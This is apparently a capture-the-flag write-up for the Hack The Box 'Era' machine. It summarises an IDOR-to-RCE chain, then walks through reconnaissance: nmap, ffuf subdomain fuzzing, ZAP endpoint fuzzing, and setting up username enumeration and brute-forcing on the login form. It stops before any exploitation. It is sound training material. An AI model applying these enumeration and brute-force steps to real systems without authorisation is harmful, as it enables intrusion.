HTB Era Writeup: IDOR to RCE via SSH Handler and Privilege Escalation

Era is a medium-difficulty, out-of-season machine that demonstrates exploitation of an IDOR vulnerability leading to the leakage of sensitive files. The exposed data reveals a valid administrator username, which can be abused to reset security questions and obtain full administrative access to the web application. Further enumeration uncovers additional users with access to an FTP server containing information about installed PHP extensions and application source code; by combining these findings, it becomes possible to achieve remote code execution and gain initial user access. The privilege-escalation phase involves crafting a custom binary and signing it with stolen valid certificates, ultimately resulting in full system compromise.
The next writeup explains how to get both user and root flags on the box.
- The initial nmap scan shows us 2 open TCP ports:
$ nmap -sC -sV 10.129.237.233 --top-ports=5000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-27 17:03 +08
Nmap scan report for 10.129.154.126
Host is up (0.075s latency).
Not shown: 4998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.5
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://era.htb/
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.49 seconds- The scan shows us http-title http://era.htb/ so it is a good idea to add it to our hosts file:
$ echo '10.129.237.233 era.htb' >> /etc/hosts- We can explore the initial page, but nothing juicy appears so far. The ftp port doesn’t allow anonymous connections. It is a great idea to enumerate the page for subdomains. The first attempt shows us tons of responses with size of 154, so in order to enumerate it cleanly we have to use ffuf with -fs flag which will provide a clean output:
$ ffuf -w=subdomains-top1million-110000.txt -u http://era.htb -H "Host:FUZZ.era.htb" -fs 154

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://era.htb
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
 :: Header           : Host: FUZZ.era.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 154
________________________________________________

file                    [Status: 200, Size: 6765, Words: 2608, Lines: 234, Duration: 81ms]
- We’ve found a file subdomain, let’s add it to our hosts file for the further enumeration:
$ echo '10.129.237.233 file.era.htb' >> /etc/hosts- We can open the new found subdomain in our browser and see that we this is a file hosting server:

- We can see the page contains several links that appear to lead to different forms. However, if we click any option other than Sign In, we are redirected back to the login form. At this stage, we do not have valid credentials. That leaves us with two main options.
- Fuzz the web application for hidden endpoints or forms that are not directly exposed in the UI.
- Attempt a brute-force or other attack against the login or login using security questions form.
For this initial enumeration phase, we will pursue both approaches in parallel. Later, we will focus primarily on the brute-force path.
- We will be using OWASP ZAProxy for both enumeration approaches. A detailed explanation of how to use ZAP is outside the scope of this article, so I will assume a basic familiarity with its interface and core functions. Let’s open the application and visit the login page http://file.era.htb/login.php:

- The ZAP intercepts a very basic GET request:
GET http://file.era.htb/login.php HTTP/1.1
host: file.era.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://file.era.htb/
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=03ogfbb155mttbju0nsvrcoh7m
Upgrade-Insecure-Requests: 1
Priority: u=0, i- We can use the intercepted request above as a template to fuzz for additional endpoints. In ZAP, right-click the intercepted request and select Attack -> Fuzz. Then choose login (without the .php extension) as the fuzzing location. Click Add (twice), select a file-based fuzzing payload, and choose the wordlist raft-medium-words.txt (the exact filename may vary slightly depending on your wordlist pack) from your machine. If you do not have this wordlist, you can download it from the SecLists GitHub repository. The final ZAP screen will be looking like this, press start fuzzer:


- During ZAP’s fuzzing process, we can see many 404 responses. However, we can easily filter them by response size or status code and notice another valid endpoint: register.php where we can create a new account and login to the file service:

- At this point, we can proceed directly to Step 20 of this writeup and login. But we can also test the login forms for bruteforce. To begin, we can submit junk credentials (test:test) to the login.php endpoint and observe the response both in browser and ZAP:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 25 Feb 2026 08:47:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 9454

<SNIP>
    <div class="error-message" role="alert" aria-live="assertive" style="color:#b00020; background:#f8d7da; border:1px solid #f5c2c7; padding:12px; border-radius:6px; margin-bottom:1rem; font-weight:600;">Invalid username or password.</div>
    <form action="login.php" method="post" class="signin-form" novalidate>
<SNIP>- The application responds with “Invalid username or password.” and the response size is 9454 bytes. Next, we can fuzz the username field to check whether the application behaves differently for invalid vs. valid usernames (for example, if it is vulnerable to username enumeration based on response size, message, or timing differences). The full POST request looks as follows:
POST http://file.era.htb/login.php HTTP/1.1
host: file.era.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://file.era.htb/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://file.era.htb
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=03ogfbb155mttbju0nsvrcoh7m
Upgrade-Insecure-Requests: 1
Priority: u=0, i
